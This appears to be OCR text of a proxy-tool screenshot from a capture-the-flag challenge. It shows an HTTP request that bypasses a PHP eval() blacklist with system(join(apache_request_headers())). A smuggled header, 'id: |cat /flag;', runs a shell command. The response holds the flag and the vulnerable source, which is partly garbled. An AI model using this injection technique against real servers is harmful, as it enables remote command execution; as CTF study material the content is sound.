 请求
Pretty Raw Hex
\n
1 GET /?test=system(join(apache_request_headers()));
HTTP/1.1 \r \n
2 Host:
80-03f20332-b374-4e39-9372-733a7fa69298.challenge.ctfpl
us.cn \r \n
3 Upgrade-Insecure-Requests: \r \n
4 User-Agent: \r \n
5 Accept: \r \n
6 Accept-Encoding: \r \n
7 Accept-Language: \r \n
8 Connection: close \r \n
9 id: |cat /flag; \r \n
10 \r \n
11
响应
Pretty Raw Hex Render
\n
ctfplus{219ad6e3-b15f-4b76-a6d0-c2840f783246} <?php
$test=$_GET['test'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\
(|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|implode|phpinfo|localeconv|pos|current|print|var|dump
{
eval($test);
}
else{
echo "oh nonono hacker!";
}
highlight_file(__FILE__);